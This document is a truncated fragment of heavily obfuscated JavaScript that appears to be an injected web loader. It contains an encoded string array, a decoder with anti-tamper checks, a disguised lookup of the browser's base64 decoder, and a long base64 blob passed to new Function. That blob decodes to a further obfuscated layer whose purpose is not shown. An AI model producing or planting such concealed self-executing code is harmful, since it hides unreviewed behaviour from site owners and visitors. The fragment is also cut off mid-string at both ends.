sALzSy25mq2rQvti5uvPgCeLr','s1yWB2jPEhfxmhnVtuHNELLQz3nkmJL0wxPRBKTtC25z','sgD5ww1vC0OYsKLlvM9Us1yWovn5z3DLrePSt1n3BMiY','mhnVtuHNEfPQqxnkmhHizhLfBKTtDeXlrei0tvDvEeXd','mKv3tenKDgrRtKnkEwTYu3LND2vesxPAAxDUsLvkzvz5','re16t0n3BLvevxbsq2nWsZbZB01iz3HAr01ZsJi1yMve','vJfgwwjvvNrImwq2vNLJC0OXyZjrBu5twMS1A1vvEfHk','me5dD25ImJfQt1nJCeSWC29nsgD4wvrzC0OYsMrvA2DU','ttvpu3DUwKvnEwfdy3byvdfTzfC1AMrhBhzIAwH4teHn','qMHmq2rKvLzNEuP5A3jtEwD3zuroBu9dD25nvtbTzenJ','CLn5z3DLreKWwxL3BLPTrMHKEwnWsZbZB01iz3PzAMTZ','zfHov2WXvNPsCvDSyZjrEwnZsJfKuu5fBfHov1jQu0zJ','q2rytMPwnfz6wNbuBgmXvNLJC0OXzfjor0PyvwTsCLyW','q2r2wMS5uLyXrKDArKzysNL3BLLQAhzprMrtuw1os1DT','tNjsvMrqv21st1j5y3nkmwrsv21otLn6BeTKwevUtenK','uK9ty3blmhnVtuHNEvPQy3nkmLjetw1NBKTtDeXlrei0','rwruytjwAfz5y3nkm1u0ytnOwfveAZnLv0vUtenKwe5f','yMTSAu1dy3blmhnVtuHNEfLxrxnkm2G1vMWWBKTtDeXl','EfCYrtflrei0ttjrm0Xdze1sm2nOsNLSzfbxwJfIBu4W','qJrnv05PtenKv2jTzhbkEwTYu3LND2verMXoExDUy2To','mLLNy21wEgrxBhLAu3HgvZfNB01izZbnv1LZsJjAmvHT','vNLJC0OWtKrHm3byvw5Aq1yXqJvkExDUvNPAD1PgsNrH','odq2otfcALLiCeS','nvvty3nkmJH3yvv0wfvTAgTwwevUtenKwe5Rou5HEKP5','ALPdD25vmgHgyNLJCeSWC29nsgD5tKDrC0P6rK5kBLfU','A25lu3rms0rcne1uBgTmq2nSuwW1weP5A3jtEwD3zurj','nwTwvgH2tuzKufLSz25mq2rRvtj0DfyWotzowgrOsNL3','BuzOzhLJCeSWC29nsgCWtxPbC0OZAdvwBdbUs1n0teTe','wfvyAgTsmgnUtenKwe5vowfwmdH4vevAseP5D25wELzZ','owrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2','EMD4wKzZBMvRnvDzA2W1sJeWB1L5EgLlu3HMtuHNmu9u','uNvjEKq','vuPQvgToCK9wyZjKr05tuNLJC0OXyZnLvKPhveHwDeP5','yZfZBLeZBgTtr1PVsJeWouOXEdrov04ZsZf4ne1Qqxfy','rei0tvDzEKXdzdnsBKj4sNLRCLn5z3DLre15txL3BMjS','vwnUtenKwe5gwMPtA052zg1St2vty3nkmNHeyJbKwfvy','veeYsNLRCLn5z3DLreL3wxL3BLuWAezIEwnWsZbZB01i','wM5wDvKZuNbImJrVy1nSn2nTvJbKweP1suHfB0TuDdLm','uwTorvjvwKHtrwXluZb4tLrRovfvvKPuvKzwv1yXAfPx','ExDUvw5bBuTPy3blEwr1wNLJC1KXDeXlrei0tw1fD0Xd','sKLlvM9Us1yWBW','wvnJC0OXyZfKvey1uZnwwKP5D25Hm0O2vtfJmfLTng5m','se5Py3nkmwmWttjovveYDeHIv2qXsNL3BLjgtNjsvvy0','EvOZsNLRCLn5z3DLreK1wvn3BLvurxbrAwnWsZbZB01i'];var _0x1498441v=_0x1498441d;function _0x1498441d(a,b){a=a-0x152;var c=_0x1498441c[a];if(_0x1498441d['LrSrme']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1498441d['gnNmJW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1498441d['KpaNXg']={},_0x1498441d['LrSrme']=!![];}var e=_0x1498441c[0x0],f=a+e,g=_0x1498441d['KpaNXg'][f];if(g===undefined){var h=function(i){this['fAqSFF']=i,this['YiqbjP']=[0x1,0x0,0x0],this['EMhJuv']=function(){return'newState';},this['Wzgrfb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VdiCNF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QWJnxL']=function(){var i=new RegExp(this['Wzgrfb']+this['VdiCNF']),j=i['test'](this['EMhJuv']['toString']())?--this['YiqbjP'][0x1]:--this['YiqbjP'][0x0];return this['ICVagl'](j);},h['prototype']['ICVagl']=function(i){if(!Boolean(~i))return i;return this['dcluSs'](this['fAqSFF']);},h['prototype']['dcluSs']=function(j){for(var k=0x0,l=this['YiqbjP']['length'];k<l;k++){this['YiqbjP']['push'](Math['round'](Math['random']())),l=this['YiqbjP']['length'];}return j(this['YiqbjP'][0x0]);},new h(_0x1498441d)['QWJnxL'](),c=_0x1498441d['gnNmJW'](c),_0x1498441d['KpaNXg'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x1498441d;while(!![]){try{var c=-parseInt(s(0x25e))+-parseInt(s(0x1d6))*-parseInt(s(0x258))+-parseInt(s(0x213))+-parseInt(s(0x174))*parseInt(s(0x1fa))+-parseInt(s(0x255))+-parseInt(s(0x18b))*-parseInt(s(0x228))+-parseInt(s(0x1c7))*-parseInt(s(0x158));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1498441c,0x5d9ef));var _0x1498441e=window;function _0x1498441f(c,d){var e={};e['ZJtka']=function(i,j,k){return i(j,k);},e['Pleqe']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1498441d,l={};l[t(0x1ef)]=function(p,q){return p===q;},l['RuIzD']=t(0x1c6);var m=l,n=f[t(0x1e0)](g,this,function(){var u=t,p=typeof window!==u(0x1d5)?window:m['ugQRQ'](typeof process,'object')&&typeof require==='function'&&typeof global===m[u(0x194)]?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(f['Pleqe'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1498441f(_0x1498441e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU5NTEzODFjPVsncElwZFFIN'+'FknLCd5dC9kVkNvUVdSOCcsJ1c3eGNIeE'+'pkT3Y4JywnVzUvY1FTb2dXN0ZkTkcnLCd'+'rcmJpVzY1RicsJ1c2dWNpdkQ2VzZ1b3dt'+_0x1498441v(0x20d)+'ywnYUtsY1RDb1ZXNW0nLCdXUWhkTm1vSH'+'ZOOCcsJ2t2TmNMbWtZV09LJywnVzZUYmN'+_0x1498441v(0x23e)+'US9jSEc4JywnQjhvVGI4b1RXNWUnLCdXN'+'nBjUDhremUzVycsJ3hhS0xqSXknLCdsU2'+'9wcjhrQ1c0aScsJ1c2L2NSU2tia3h5Jyw'+_0x1498441v(0x20b)+'T2MnLCdXUkpjSjJKY01Db3knLCdXNlZjT'+'m1vWWl4YScsJ0FkL2ROU29MV1JpJywnYX'+'RWY09ZSmNLVycsJ1c2Sy9icVpjR1cnLCd'+_0x1498441v(0x1d9)+'VzZ0Y1BDa3JmMzQnLCdXUFB6eFdTRCcsJ'+'1c0WGlrcTBFJywnVzROY0dtazlieGEnLC'+'dtTnRjSm1vZVc2ZScsJ2Vta0pXUnZYRWE'+'nLCdXNmllbWQ3Y1VHJywnV1BQclc1YXVm'+'Q2tTZjhvVVc3QytXUnUnLCdhZVJjR0NvV'+'Fc0NCcsJ1c3TmNKOGt6ZjJXJywnbVNvNn'+'g4a3RXNHknLCdXNUhqVzZLVVc2eScsJ0V'+'Db0xlTFN3JywnV1BCY0gyckZDVycsJ3Rh'+'bGRHbW90V1JlJywnVzRCY1Ntb09jTDgnL'+'CdoU29qRW1vcldSZScsJ2FjbGNNSXBjUE'+'cnLCdXN0NtQks0YicsJ1dRRmRMbW9pV08'+'1WCcsJ2lDb1Z0bW9MRnEnLCdXN0ZjUGd4'+'ZEpMdScsJ0VTa1BvOG9JV09oZFRtb0FCd'+'XRjTWZ0Y09DazknLCdXUTdjR3ZKY0ptb1'+'EnLCdXUHpD'+('RXR5YycsJ29tbzNiWkxmJywnV1FsZFJzb'+'U1jVycsJ2xzRDRXNzVFJywnZktOY0ptb2'+_0x1498441v(0x1fd)+'IU29lVzVKZFRhJywna1paZEhyV3RsbW9R'+'V1FOZFQ4a3NuOGtqY2EnLCdubW9qem1vR'+'1dPYScsJ1dPT2hnWHhjSFcnLCdsZTdjS0'+'Nvclc2eScsJ1c0UmNIOGtMbXVDJywnVzV'+'IWm5ZQ1YnLCdnaHlUV1FWZFBhJywneUlP'+'cWtHMCcsJ3ZTb2NpM2FLJywnQ1lwZFBtb'+'0ZXUXUnLCdwcTlZVzRUNycsJ21MTmNIOG'+_0x1498441v(0x200)+'3Y0dxJywnV1BhdWRYUmNHVycsJ1c0eGRI'+'OGt4V1BlRicsJ1c1bGRUOGtmV1J4ZFNhJ'+'ywnVzczY01lVmRWd08nLCdwQ291ek5KY1'+'NhJywnVzRaY1M4azhjS1MnLCdnOG8wZGI'+_0x1498441v(0x18c)+'ZycsJ3h2UmRHU29NVzZXJywnV1BIWXVHO'+'HgnLCdXNG1PZExueScsJ2JMZTVXUnBkVl'+_0x1498441v(0x16c)+_0x1498441v(0x171)+'a2RXT2JGV1BDJywnRE1CY0tlNXMnLCdXN'+'UZjSnY3ZFRnSycsJ1c2VmRUYmhjSW1rOS'+'csJ1c1N2NROG9IVzRoZEhhJywnaG1vU3I'+_0x1498441v(0x204)+'bUN1SmRWcScsJ0EzM2NLdWpSJywnVzQzY'+_0x1498441v(0x1c8)+'dyTUZkT21vTVc1MCcsJ1c2SmRVcjNjSW1'+'rMScsJ1c2eGRLU2szV1BDNicsJ1c0MUtB'+_0x1498441v(0x173)+'ywnYUNvc3UyZGNWVycsJ1c3NGxXNURlVz'+'U4Jywnazhv')+('OFdSL2NSVzgnLCdhbW9aejhrcVc2YScsJ'+'1c1S0JmSUZjTnEnLCd1YjhEV09SY1VXJy'+'wnVzVWZExTa3MnLCduR09wbGVHJywnZ1N'+'rZ1c3VExkcScsJ2U4bzVXUGxjS3RTJywn'+_0x1498441v(0x17b)+'ywneGZkY09lYlgnLCdiQ29YclNrL1c2YS'+'csJ1c0RmNJS3RjTzhvaycsJ2paQ1hudlc'+'nLCdXNkhDVzdlRVc1dScsJ1dROXVEOG9t'+'Q0cnLCdmQ28zYXRmUCcsJ1c1aGRKVzloQ'+'nEnLCdicUJkTmR5WScsJ1c2WGJXNTh2Vz'+'RDJywnV08zY1JlcGNNQ29JJywnVzRKY01'+'tb0hXN3hkR1cnLCdBZHV4bkk0JywnQlpt'+_0x1498441v(0x229)+'HdOTmNTYScsJ2NDb2t6OGtaVzVhJywnVz'+'VLTmoxSFUnLCdkQ2t0V08xUHlHJywnV1F'+_0x1498441v(0x15a)+'QW1rRVdRSEZ2YScsJ2hJaGNOV0pjVUcnL'+'CdhWUZkUHN5dCcsJ1c2VmNNdjdkT3Z5Jy'+'wnRWRPMGJHUycsJ0RJQ1doSHknLCdXN0Z'+'kUVlibnFHJywnVzZpUVc0OTInLCdXNW1r'+'ZnZqbicsJ1c1S0RXUTlKelcnLCd6cUcxZ'+'lh1JywnV090Y1Fta0VXNTdjUVcnLCdXT3'+'V1VzZGY1JHNCcsJ1dQWmRVV3lNb0cnLCd'+_0x1498441v(0x232)+_0x1498441v(0x15e)+'ScsJ1c2SmNQZzNkSGhXJywnV1A3ZE9JZT'+_0x1498441v(0x1d4)+'0RycsJ1dRMThBY0dLJywnbjBKY0pDa01X'+'UWknLCdvOG9FdFNrOFc2ZScsJ29tb1N6b'+'Ws3VzRDJywnVzQ0WFdSYlRxVycsJ1c1aV'+_0x1498441v(0x23b))+('V1BDYWlzVmNNcScsJ1dSMDh2cy9kTWEnL'+'CdXUTNjVmhxcmxtbzlhYld5VzcvZE1hMC'+'csJ2JTb2lCTlpjSUcnLCdkaFpjSjhvYVc'+'3UycsJ3BkcjBXNGI4JywnVzRhcmN3WDcn'+'LCdXUC9kVkowOGtHJywnV1I4YXBKVmNJR'+'ycsJ1dRbXZmOGtMZ2EnLCdXUC9jTmUzY1'+'FTb3AnLCdXUE5kSUNveFdSNUMnLCdwbWt'+'3VzZMY2RHJywnZHNyclc1YkYnLCdtQ2tH'+'VzVESW1HJywnVzdpelc2ejNXNGEnLCdXN'+'U5kTDhrK1dPTmRMRycsJ1c3WmNLU2s3Y3'+'EnLCdqdVJjUW1vQlc0TycsJ1c1L2NIOG8'+'vVzdaZFBXJywnQUNrY3owcGRJVycsJ3Bt'+'b1pGbWt1VzRPJywnV1JHY1c2WmNRcksnL'+'CdXT3RjVmVkY1BtbzQnLCdXNFZkVFp0Y1'+'A4a3EnLCd5M0JkVENvWFc0eScsJ3NyQzl'+'XUGRjR3EnLCdhOGt5VzduU2ZHJywnV1Jq'+'OUVkVzknLCd2ZUJjVncxeicsJ25MdGNQb'+_0x1498441v(0x227)+'VWVzRpcVc2VycsJ3NTb1hhMUM0JywneEt'+'0Y1Z3ZjZXUU5kVm1vWGU4b3hXUkcnLCdX'+'NHhjR1Nva1c3L2RNYScsJ1c3dUtoYlpjV'+_0x1498441v(0x198)+'hjVHJ1JywnVzdWZEc4a3ZXT05kVkcnLCd'+_0x1498441v(0x22a)+'J2Vta0hXNUhXZFcnLCdxU2t1V1BQdUFxJ'+_0x1498441v(0x15d)+'cnLCdBc0pkSzhvc1dSUycsJ0NDa25EZ1Z'+'kUEcnLCdkckZkTXRxWCcsJ2lyNGNpSkdp'+'aEcnLCdXUmRjS0sxaHlxJywnRHJtOVdRN'+'2NHYScsJ1dSbGRRMlpkTDhraScsJ2laZj'+'JXNjVZJywn')+('YnJCZFVjbUEnLCdXUjNjU0NrRlc1L2NLY'+_0x1498441v(0x164)+_0x1498441v(0x247)+'6R0VxJywnVzRGY1RDa0ZrSzAnLCdXUU9y'+'VzV4Y1FKNCcsJ3JDb1hibW9YVzVhJywnV'+'zdCZFNTa21XUENzJywnY01wY1VTa2NXUH'+'knLCdoOGt6VzdmM2hxJywna1NvTEVMaGN'+'RRycsJ1dRVER6OG9yeXEnLCdXN3hkS0Nr'+'YVdRU3MnLCdXUk5kS3FDVm1hJywncVlGZ'+_0x1498441v(0x185)+'tyencweicsJ3NiVmRWU2tGanEnLCdXNzl'+'TVzV1RVc0ZScsJ1c1QmNJOG92VzVWZEhx'+'JywnbzhvWkZTb0ZzYScsJ3RTb0RwZ0NjJ'+'ywnV1FOY1Nta09XNzNjUXEnLCdpOG9YZl'+_0x1498441v(0x223)+_0x1498441v(0x19f)+'bGRKVycsJ2R1UmNJOG9UVzY0JywnVzZTM'+'ldPanpCRycsJ0JYZW5XT1JjVVcnLCdXN1'+'ZkTkNraFdPdGRPVycsJ1c2VmRLU2tqV09'+'hVScsJ2FTa0hXNXJwcFcnLCd2TlpkSm1v'+'d1c1MCcsJ3pTa2RFS1pkVWEnLCdXN3lOa'+'WEzY1JHJywnaDhvQldQL2NQY3UnLCdyWj'+'RPaHFDJywnbm1vOGlxNWYnLCdXN0JjTUN'+'vT1c1L2ROVycsJ3VDbzRBTFJkTkcnLCdX'+'N05jSkNvZm5mTycsJ1c3ZGNLTGRkVnhpJ'+_0x1498441v(0x1ce)+'dScScsJ2VDa0NXNFh2bnEnLCdXNi9kVWQ'+'xVkNhJywnZENraldSMUpzYScsJ1dPNTB6'+'U29Nd3EnLCdXUkpkVW1vWFdPYlAnLCdrS'+'UpjU3FkY0dhJywnVzZoY1BTb1hXNTdkUn'+'EnLCdsQ2t1')+(_0x1498441v(0x225)+_0x1498441v(0x1e4)+_0x1498441v(0x18f)+'nRGR0ZFJTa29wRycsJ2tDa1dXUFgweHEn'+'LCdpWUNSamVPJywnVzRKY1Jtb2traEMnL'+'Cd2VzNkSDhrem5xJywna1NrSFc1MTZkYS'+'csJ1c0T1Nuc0ZjUFcnLCd2Y3UxV1JOY0t'+'hJywnV1FYZXRDb1FBVycsJ1c1dGRRQ2tn'+'V1IwQicsJ1c1dGNVY0JjVlNrNicsJ1c3b'+'GNPSzdkVTNXJywnV1FKZE9xQ1FtRycsJ1'+_0x1498441v(0x203)+'nLCdXNXFDcGc5TScsJ1c2RmRHU2tsV1A0'+_0x1498441v(0x18a)+'0hXUm1hJywnazBSY0h3clR2bWtTJywnRX'+'FCZFFTa2hlYScsJ2RDb0V0U2t3VzR5Jyw'+'nVzdKZFZDa1lXUEtYJywnZGNSY0liRmNH'+_0x1498441v(0x175)+_0x1498441v(0x1fc)+'k4bzYnLCdXNFpkUGFyTkRXJywnVzZHWGJ'+'NelcnLCdsU2twV1JIWnVHJywnVzZOY1A4'+'b1ZXNnBkSFcnLCdXT05kUzhvaVdRMUgnL'+'CdXUlZkSnNPRnBhJywnYTE4WVdSM2RQRy'+'csJ3J0bGRNQ2tkalcnLCdvczNkSmNxUCc'+'sJ1c0TmRJU2tTV1I4MScsJ1dQWGdBc2ow'+'JywnaVNvU21KajEnLCdpQ2tnV1BYUXFxJ'+'ywnRkNrc1dSbmVXUjAnLCdXT0JjUjhrb1'+'c3SmNWcScsJ2VTazNXUUQ0Q1cnLCdjQ29'+'pbGJESycsJ3NtbzFmbW9vVzRDJywncHN5'+'MWEwQycsJ1c3eTNDeE9JJywnVzc3ZE5iU'+_0x1498441v(0x20c)+_0x1498441v(0x208))+('J1c3NExXUkg0eHEnLCd2Q281Y1cnLCdXU'+_0x1498441v(0x195)+'wnenJHTmFxQycsJ2htb3RyOGtSVzZtJyw'+'nQW1vRGZhJywnYVp4ZFJjbU0nLCdXUU9X'+'VzVSY1FhcScsJ1c2NCtkMTFGJywnVzZaZ'+_0x1498441v(0x1ba)+_0x1498441v(0x25a)+'nVzVtZHgwU0MnLCdiU29ZY0hYeicsJ2ND'+'b3hjcTV6JywnalNvbVdSN2NQSGEnLCdsY'+'WxkUGI4RCcsJ2o4b05DaFJjSXEnLCdhbW'+'9rQ05wY1JxJywnbE40SFdRUmRORycsJ1d'+'QYkx6V2kvJywnYmIzZE5jYVonLCdXUEJj'+_0x1498441v(0x1a5)+'WtzV1FYNnJXJywnRlpTbldQVmNPYScsJ2'+'hDb3V4U29zdnEnLCdXNkRZVzRDb1c0bSc'+'sJ1c3bmpwc21mJywnVzVWZElDazdXTzNk'+'UnEnLCdXNVZkTThrVldReW8nLCd5VzNkU'+_0x1498441v(0x15c)+'hyd3BkSEcnLCd3Q29Db1NvM1c0bScsJ1c'+'1dGNTZ0JkSEtHJywnb0NvVkFnUmNKVycs'+'J2Vta1RXNkh1cFcnLCdsOG9hcUNvd3ZXJ'+_0x1498441v(0x1d2)+'VTJywnb2d4Y0c4a1ZXUDQnLCdXNkJjTVN'+'vb1c0M2RMYScsJ1dRbGNKMFJjTDhvUCcs'+'J0JDa2V2d3BkU3EnLCdXNFdUVzQ1Z1c1V'+'ycsJ1c3N2NOU29HbGdxJywnalNvVEZtb2'+'5BcScsJ2hzdXFkTHknLCdXNlJjUjhvclc'+_0x1498441v(0x1c2)+'VzRlK2NnNXQnLCdCOGt3V096b3lxJywnV'+'09XbmhiVycsJ1c3ZGNIU29RVzVCZFBXJy'+'wnV1JOY1Vt')+('bzhXNFRmV1Jlelc0ZGNKYlNkVzVpJywnV'+'zVkY01tb1RXNFJkS0cnLCdXUGhjTG1rTl'+_0x1498441v(0x209)+_0x1498441v(0x160)+'ZFRaRmNLU2s0JywneFdPTG5yTycsJ1dQL'+'2NUU2tJVzdKY1VHJywnb0NvNnk4bzFXUU'+'8nLCdXUXBjVU1ydnFHJywnVzZPOFc3VEh'+'XNW0nLCdXUjdkSEkwUWJxJywnV090Y052'+'cGNMU29jJywnckNvOGtDb1JXNnUnLCdCb'+'WtFV1JuUFdRVycsJ0NMTmRLU29kVzVXJy'+'wnRWUzY01OcmEnLCdXN0svbkg3Y09XJyw'+_0x1498441v(0x25f)+'Y09IYScsJ2l1UmNPbW9yVzYwJywnQWR5Z'+_0x1498441v(0x1dc)+_0x1498441v(0x16f)+_0x1498441v(0x191)+_0x1498441v(0x166)+'CcsJ1c3bGNKZlZkTTNXJywndThrS0V1ZG'+'RNVycsJ0NZcGRSbW9lV1FlJywnaThvSWp'+'YRGcnLCdmU29NeUNvSFdSQycsJ2k4b3R6'+'bWtBVzdHJywnV094Y0xnUmNIQ29rJywnZ'+'ENvNHdDb3lXUmUnLCdDZ1JkU0NvNVc2NC'+'csJ1c0TzhiSzlBJywndUNvZ2MzcVUnLCd'+'wbWtLV1BMaEVXJywnZVNvWFdPL2NTWHEn'+_0x1498441v(0x1cb)+'1c3cScsJ1c1aGNPOG9pa2dHJywnV1FaY0'+'h4cjlGYScsJ1dQWmNPbWtTVzVSY1JxJyw'+'nVzRkZE9tazlXUUJkSkcnLCdXT3pNclNv'+_0x1498441v(0x22b)+_0x1498441v(0x1a1)+'pkR21va1c3')+('dScsJ1c3Q09iTXp6JywnQ0daZEs4b3BXU'+_0x1498441v(0x22d)+'A0YicsJ1dRbVhocUZjVUcnLCdEU29SaTA'+_0x1498441v(0x1b6)+'TycsJ1c2ejdqR3l5JywnaUdkZE1ydUInL'+'CdXUnhkVUlSY1Nta1onLCdDOGtlV1Bid1'+_0x1498441v(0x1ca)+_0x1498441v(0x1f7)+'WScsJ1dPSHREU292c1cnLCdXUTF2RG1vS'+'EFxJywnVzZWZEdhRmNHQ2t5JywnRm1rUW'+'9Db1FXT1JjSjhrR3VMaGNSMEcnLCdXNGR'+'jTGVaZEd4MCcsJ2dtb2xzMS9jSmEnLCdX'+'NlZjUThvMG92NCcsJ1c2S1ZCaEt0JywnZ'+'1NvNHhtb3lXUFMnLCdyZHlyZ2NXJywnb1'+'NvR3cydGNTRycsJ0MyRmNLcWpyJywnV1A'+'vY0l1aGNJOG9FJywnV1FPdVc1SmNMSEMn'+'LCdkdVJjVUNveVc3cScsJ1dPMTFEQ29yc'+'XEnLCdlOGtIV1JEaUVXJywnZHh0Y0xDb2'+'VXNlMnLCdFbWtxYkNrZ2RibGRQd1pkUTh'+_0x1498441v(0x1f5)+'a1c0cmJXNm0nLCdySU9DaEdXJywncmFSZ'+'EpDa3BqcScsJ1dRWmRUdENqbWEnLCdwSF'+'JkTFpPSScsJ2c4a0hXNzVUcFcnLCdjQ29'+_0x1498441v(0x1c5)+'b0RkSExGJywnVzYzZEc4a2xXUXlOJywnZ'+'ENrMldQMWtxYScsJ0FTa0pXUGo0V1FXJy'+'wnV1BqbUZDb1R5RycsJ0VtazdFdkJkS3E'+_0x1498441v(0x1ae)+'LCdyZEpkT21vZ1dSZScsJ1dSZU5iSi9jT'+'GEnLCdqOG9qcThvNHdxJywnaEw3Y0ttb2'+'VXNkcnLCdX')+('N05jUm1vYmJlOCcsJ2NDb1VydzNjVkcnL'+_0x1498441v(0x1d0)+'cnLCdjdW1LV1BoZFBxJywnV1I5ZkNKeVY'+_0x1498441v(0x1e2)+'UksnLCdXUGRjSjFoY01Db0knLCdXNFpjR'+'1NremtLZScsJ2FDb0p5dmhjT1cnLCdXNn'+'hkSVNrcldQU0knLCdXUFRudUlPUicsJ2M'+'4b2twdFh3JywnVzY1VmZZT1cnLCdCaC9j'+'SmVycicsJ1c1QmNSMS9kSWUwJywnbjBWY'+'0dTb0NXNE8nLCdXT3piQ1g0dycsJ3F2M2'+'NNTXJTJywnVzZLSXh3NDknLCdXNThrV1B'+'uNXJXJywnV1F2U3FxS24nLCdXUkZkTVlD'+'cmJhJywnam1rcVdQNXZDRycsJ2dmYU5XU'+'XBkT3EnLCdpcXRkTkd1WicsJ1c2VmNHOG'+_0x1498441v(0x1b9)+_0x1498441v(0x21d)+'dnphJywncklWZE5Db1FXT08nLCd0Z3hjU'+'E16NScsJ2FDb2t6eDdjVGEnLCdXNnRkVE'+_0x1498441v(0x183)+_0x1498441v(0x1ea)+'LCdFclZkTlNrcmpHJywnVzRwY01ta0xse'+'FcnLCdXNk5jUThvc1c0UmRQVycsJ2s4a1'+'VXUkQwclcnLCdXNTdjSExKZEwxYScsJ1c'+_0x1498441v(0x244)+'N3p3VzRDM1c1NCcsJ1c2U29lczdjTGEnL'+'CdkZG1OaGY0Jywnem1vd2ZNbW0nLCdXN0'+'dEV1B6VndHJywnVzRSZElDa2VXT0ZkUGE'+_0x1498441v(0x221)+'T05kTHEnLCdnbWtmV1I5VEFXJywnYkNvc'+_0x1498441v(0x1d7)+_0x1498441v(0x242))+('LCdXNnhjU0NvcWZMTycsJ2R4cUJXT0JkU'+'XEnLCdXNUJjR1NvQ1c0eGRORycsJ1dRbG'+_0x1498441v(0x1b0)+'XJywnVzVsY1FTb05XNE5kSEcnLCdpQ290'+'Rm1vQ0RxJywnVzZWY0pmbGRQZ0snLCdoU'+'2tHVzY5WGRxJywneHhWZFJTbzZXNUMnLC'+_0x1498441v(0x180)+'wJywnaVhCZFJxU0EnLCdXN3lrYlhoY1FH'+'JywncmIvZE84b1JXUUsnLCdXNU9lZmJSY'+'0lHJywnV1F2aldSU2dXT2RjUExWY0dYaG'+_0x1498441v(0x1a3)+'ta1RXUlRJRUcnLCdxdkpjSmc1MycsJ1c2'+_0x1498441v(0x216)+_0x1498441v(0x181)+'95JywnZ21vL0UwWmNHRycsJ294WmNNU29'+'XVzZ5JywnbFNvV2VabkQnLCdDSkMrZGFL'+'JywnV1E1Z3U4b3hBRycsJ3dMZGRPQ29LV'+'zRhJywnV1B5NFc0SmNUZE8nLCdFWGUxV1'+'JWY0dhJywnVzdOZEhTa0dXUEZkS1cnLCd'+'1U29taThvOVc3RycsJ2ZmNDFXUkpkVEcn'+_0x1498441v(0x1e7)+_0x1498441v(0x1bd)+_0x1498441v(0x1cd)+'0Y0lXJywnd0pWZFZTbytXT08nLCdXNkN3'+'V1BiN3hhJywnZk40cVdRZGRRRycsJ284b'+_0x1498441v(0x256)+'U3Y1I4b1hXNUJkR2EnLCdXNkJkS1NreFd'+'PU2MnLCdXNnhjS21vYVc0TmRLcScsJ1c3'+'RmNLOG9sVzczZEdHJywndFNrTFdQcmNXU'+'U8nLCdXTzNjUExEYUNHJywneEgwRXBycS'+'csJ1c2TmNL')+('bW9hZ05lJywnV1BxYlc1ZGNJZHknLCdoc'+'zB2b055JywnYUpuU1c2WEonLCdXUFdHbU'+'hCY01XJywnYWZ0Y1Jtb1FXNjgnLCd3di9'+'kVDhvOFc2TycsJ1c3ZGRNYXJyc2EnLCd2'+'OGt4V1BiZnVXJywnVzdsZFVZN2NWbWtnJ'+_0x1498441v(0x233)+_0x1498441v(0x20a)+'sJ2gyM2NQQ2tLV1JpJywnV09yQnVINEcn'+'LCdnMlJjUDhvVVc3YScsJ2xhZVludlcnL'+'CdnQ29PYkluUScsJ1c0aGRWQ2tmV1JSZF'+_0x1498441v(0x252)+'aV1FqOCcsJ0RZM2RSU2s3aGEnLCdiZTVC'+'VzdDeicsJ2NDby9XUi9jTUltJywnVzdic'+'Vc0dVFXNGknLCd2cUdEV1J4Y1VhJywnVz'+'dUdlc3cXhXN0cnLCdXNGxjUnhsZElLTyc'+_0x1498441v(0x1e9)+'MCcsJ3ZTbzdjdVN3JywnQ3FHMGFkbScsJ'+'25zS3ZndzQnLCdhbW9OeG1vbnVHJywnYj'+'NLa1dQaGRIRycsJ3VTa1pXUjkrc2EnLCd'+'sZ1ZjTUNrMldPNCcsJ1c3aGRLSUhRcXEn'+'LCdDbWtzV1FiR3lxJywnV09GZE9OUHknL'+_0x1498441v(0x182)+_0x1498441v(0x1b5)+'kSHEnLCduc3hkVnRXYScsJ0VTa3hEdjNk'+'TGEnLCdXNkdiaHd6MScsJ0NkaW5XUmknL'+_0x1498441v(0x1c4)+'cnLCdqOG81elNrMVc0QycsJ1dQdmJ6ZEN'+'BJywna21vMW5XWGgnLCdkaHRjT0NrWFdP'+_0x1498441v(0x19e)+'CdXNVpkVlNrdFdQeGRQYScsJ1dRM2NUOG'+'svVzYvY01h')+('Jywnb1NvYkFTbzJXUXEnLCdXN1dYVzVqc'+'lc1eScsJ1c0SmRIbWtoV1AwVycsJ1c1OU'+'llcjBsJywnVzVDWmVyL2NUbW9QV1JTJyw'+'nd054ZFQ4b0pXNksnLCdXUmRkSnNpV2px'+'JywnclNvR2t1dWwnLCdXNVpkT2FGY1M4a'+'0MnLCdqQ2t0VzdmbmtHJywnV1FlcmZKeG'+'NIYScsJ2VDb1BCbWswVzVXJywnVzRwY0d'+'TbzhXNE5kSlcnLCdXN3lPQ0tLMycsJ1c1'+'SmRIR1JjSzhrTicsJ1dRWmNPZVA5eWEnL'+'Cd0WThTV1IvY0xhJywnVzUzY05tb05XNl'+'ZkUEcnLCdvZGJ3Vzc1dycsJ1c0ejdhY08'+'2JywnVzUxZ2lxR1EnLCdocmUza2ZtJywn'+'bUpWZFU4a2tvQ2szV1J1JywnVzczZEdiR'+'mNNU2tEJywnVzZ5UGFHdGNIcScsJ1dQaG'+'RWU2t1V1BCY0c4a0loZjhtV1JqVlc2Tyc'+'sJ0JDa1BXUlRFV1FPJywnVzRMQmphNGQn'+'LCdXN0